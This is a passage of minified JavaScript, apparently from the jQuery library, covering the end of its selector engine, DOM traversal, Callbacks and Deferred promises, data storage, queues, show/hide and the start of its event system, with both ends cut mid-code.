e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(D).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var j,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,j=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Ae(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,Ce)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=Te.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=Te.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ce),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var 